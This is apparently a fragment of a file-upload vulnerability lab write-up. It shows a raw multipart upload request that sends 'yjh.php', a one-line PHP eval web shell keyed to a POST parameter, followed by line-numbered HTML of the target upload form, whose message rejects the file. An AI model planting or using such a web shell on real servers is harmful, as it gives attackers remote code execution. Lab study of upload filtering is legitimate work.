 ------WebKitFormBoundaryJHyZinQffdQBXJSe
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryJHyZinQffdQBXJSe
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryJHyZinQffdQBXJSe--
72 name="submit"
73 value="上传"
74 />
75 </p>
76 </form>
77 <div id="msg">提示：此文件不允许上传</div>
78 <div id="img"></div>
79 </li>
80 </ol>
81 </div>
82 </div>